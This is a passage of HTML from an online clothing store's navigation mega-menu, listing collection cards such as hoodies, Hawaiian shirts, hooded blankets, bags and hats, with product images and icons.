              srcset="//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=165 165w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=330 330w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=535 535w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=750 750w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-collection"
              
              class="full-unstyled-link"
            >
              HOODIE COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-collection"
              
              class="full-unstyled-link"
            >
              HOODIE COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=165 165w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=330 330w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=535 535w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=750 750w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/long-sleeve"
              
              class="full-unstyled-link"
            >
              LONG SLEEVE<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/long-sleeve"
              
              class="full-unstyled-link"
            >
              LONG SLEEVE
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-zipper-hoodie"
              
              class="full-unstyled-link"
            >
              3D Zipper Hoodie<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-zipper-hoodie"
              
              class="full-unstyled-link"
            >
              3D Zipper Hoodie
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/dream-cloaks"
              
              class="full-unstyled-link"
            >
              DREAM CLOAKS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/dream-cloaks"
              
              class="full-unstyled-link"
            >
              DREAM CLOAKS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=165 165w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=330 330w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=535 535w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=750 750w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1000 1000w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1500 1500w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hawaiian-shirt"
              
              class="full-unstyled-link"
            >
              HAWAIIAN SHIRT<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hawaiian-shirt"
              
              class="full-unstyled-link"
            >
              HAWAIIAN SHIRT
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hooded-blankets"
              
              class="full-unstyled-link"
            >
              HOODED BLANKETS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hooded-blankets"
              
              class="full-unstyled-link"
            >
              HOODED BLANKETS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257 1023w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1023"
              width="1023"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/criss"
              
              class="full-unstyled-link"
            >
              CRISS CROSS TANK TOP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/criss"
              
              class="full-unstyled-link"
            >
              CRISS CROSS TANK TOP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-3"
                  href="/collections/bag"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>BAG</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tote-bag"
              
              class="full-unstyled-link"
            >
              TOTE BAG<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tote-bag"
              
              class="full-unstyled-link"
            >
              TOTE BAG
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=165 165w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=330 330w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=535 535w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=750 750w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220 1024w
              "
              src="//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leather-bag"
              
              class="full-unstyled-link"
            >
              LEATHER BAG<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leather-bag"
              
              class="full-unstyled-link"
            >
              LEATHER BAG
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-4"
                  href="/collections/cap-native"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>HATS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap"
              
